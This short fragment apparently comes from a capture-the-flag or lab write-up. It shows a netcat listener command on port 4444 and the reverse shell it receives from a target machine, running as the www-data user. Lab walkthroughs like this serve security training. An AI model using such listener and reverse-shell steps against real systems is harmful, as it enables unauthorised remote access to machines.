 [★]$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.18.237 55380
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UT
21 x86_64 x86_64 x86_64 GNU/Linux
 23:56:43 up 26 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$